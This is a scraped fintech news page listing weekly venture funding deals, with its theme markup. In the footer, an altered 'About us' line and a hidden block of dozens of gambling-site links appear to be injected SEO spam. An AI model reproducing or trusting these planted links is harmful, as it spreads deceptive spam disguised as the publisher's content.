– States Title, North American Title Company and North American Title Insurance Company – is making title and escrow a simpler, seamless process for lenders, agents and homebuyers across the country. We build transformative technology driven by our passion to improve the customer experience&#8230;</em>..&#8221;<br></li><li><strong>Episode Six (Fintech)</strong> | $30M |TX-based payments processing firm and banking infrastructure | HSBC, Mastercard, SBI Investment Co. Ltd., Anthos Capital<br><br><em><span style="text-decoration: underline;">LinkedIn Firm Overview</span>:</em>  <em>&#8220;Episode Six provides a next-generation financial technology platform for creating innovative and differentiated financial and payments products for consumers and businesses, enabling financial institutions, fintechs and other innovative companies to serve their customers better.</em>..&#8221;</li></ul>



<p><strong>RecargaPay</strong> <strong>(Payments)</strong> | $70M, Series C | Brazilian mobile payments &amp; fintech platform| IDC Ventures, Fuel Venture Capital, ATW, LUN Partners, Experian<br><br><em>LinkedIn Firm Overview:</em> <em>&#8220;RecargaPay is the leading mobile payments fintech in Brazil that has reached more than 3,5 millions active users per month, annualized. The company offers several mobile services completely free of charge. With the mission of democratizing mobile payments in the country, it offers payment of bills and “boletos” in general, mobile phone top ups for all operators, transport card recharges in several cities, gift cards for online stores, fast money transfer between users (via QR Code, phone or email), purchase of Zona Azul Digital cards, prepaid card and others. All this with an exclusive strategy of offering cashback and not charging the traditional extra fees, besides not requiring a bank account..</em>..&#8221;</p>



<p>We&#8217;ll be back next week with more news on fintech VC funding for March!  Stay tuned and stay warm!!</p>



<hr class="wp-block-separator"/>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F03%2Ftop-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29&url=https%3A%2F%2Fdwealth.news%2F2021%2F03%2Ftop-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29 %0A%0A https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/&title=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/&title=Top+5+VC+Deals+of+the+Week+in+the+Digital+Wealth+Sector+%283%2F3%2F21%29">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2021/03/a100x-launches-venture-fund-for-emerging-technologies-for-impact-and-blockchain/">A100x Launches Venture Fund For Emerging Technologies for Impact and Blockchain</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2021/03/publisher-notes-for-3-3-21/">Publisher Notes For 3/3/21</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/cindy/">Cindy Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cindy Taylor"></span><meta itemprop="datePublished" content="2021-03-02T11:01:39-05:00"><meta itemprop="dateModified" content="2021-05-26T14:44:01-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2020/10/VC1.png"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_fe6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_fe6" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_fe6 = new tdBlock();
block_tdi_2_fe6.id = "tdi_2_fe6";
block_tdi_2_fe6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_fe6","td_column_number":3,"live_filter_cur_post_id":4531,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_fe6","tdc_css_class_style":"tdi_2_fe6_rand_style"}';
block_tdi_2_fe6.td_column_number = "3";
block_tdi_2_fe6.block_type = "td_block_related_posts";
block_tdi_2_fe6.post_count = "3";
block_tdi_2_fe6.found_posts = "253";
block_tdi_2_fe6.header_color = "";
block_tdi_2_fe6.ajax_pagination_infinite_stop = "";
block_tdi_2_fe6.max_num_pages = "85";
tdBlocksArray.push(block_tdi_2_fe6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_088" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_fe6" href="#">RELATED ARTICLES</a><a id="tdi_4_068" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_fe6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_fe6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-fintech-1-12-26/" rel="bookmark" class="td-image-wrap" title="Top 5 VC Deals of the Week in Fintech (1/12/26)"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 5 VC Deals of the Week in Fintech (1/12/26)" /></a></div>                <a href="https://dwealth.news/category/top-5-vc-deals/" class="td-post-category">Top 5 VC Deals | Fintech</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-fintech-1-12-26/" rel="bookmark" title="Top 5 VC Deals of the Week in Fintech (1/12/26)">Top 5 VC Deals of the Week in Fintech (1/12/26)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-fintech-1-5-26/" rel="bookmark" class="td-image-wrap" title="Top 5 VC Deals of the Week in Fintech (1/5/26)"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 5 VC Deals of the Week in Fintech (1/5/26)" /></a></div>                <a href="https://dwealth.news/category/top-5-vc-deals/" class="td-post-category">Top 5 VC Deals | Fintech</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-fintech-1-5-26/" rel="bookmark" title="Top 5 VC Deals of the Week in Fintech (1/5/26)">Top 5 VC Deals of the Week in Fintech (1/5/26)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-fintech-12-15-25/" rel="bookmark" class="td-image-wrap" title="Top 5 VC Deals of the Week in Fintech (12/15/25)"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/06/VC_Fintech_Image_600x350-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 5 VC Deals of the Week in Fintech (12/15/25)" /></a></div>                <a href="https://dwealth.news/category/top-5-vc-deals/" class="td-post-category">Top 5 VC Deals | Fintech</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-fintech-12-15-25/" rel="bookmark" title="Top 5 VC Deals of the Week in Fintech (12/15/25)">Top 5 VC Deals of the Week in Fintech (12/15/25)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_fe6" data-td_block_id="tdi_2_fe6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_fe6" data-td_block_id="tdi_2_fe6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#f192989f9588b197989f859496839085989e9fdf9f9485" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" class="td-image-wrap" title="Options Platform Joins Blockchain-Native Capital Markets Network"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Options Platform Joins Blockchain-Native Capital Markets Network" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" title="Options Platform Joins Blockchain-Native Capital Markets Network">Options Platform Joins Blockchain-Native Capital Markets Network</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:16:14-05:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" class="td-image-wrap" title="AI &#038; Finance™ | News for the Week Ending 1/16/26"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI &#038; Finance™ | News for the Week Ending 1/16/26" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" title="AI &#038; Finance™ | News for the Week Ending 1/16/26">AI &#038; Finance™ | News for the Week Ending 1/16/26</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:00:22-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" class="td-image-wrap" title="AI EDUCATION: What Is an AI Factory?"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI EDUCATION: What Is an AI Factory?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" title="AI EDUCATION: What Is an AI Factory?">AI EDUCATION: What Is an AI Factory?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:55:01-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696a8e883a438
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#d2b1bbbcb6ab92b4bbbca6b7b5a0b3a6bbbdbcfcbcb7a6eda1a7b0b8b7b1a6ef9bf5bff2bbbca6b7a0b7a1a6b7b6f2bbbcf296859cf2b1bdbca6b7bca6f2bfb3a0b9b7a6bbbcb5f2a2a0bdb5a0b3bfa1" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
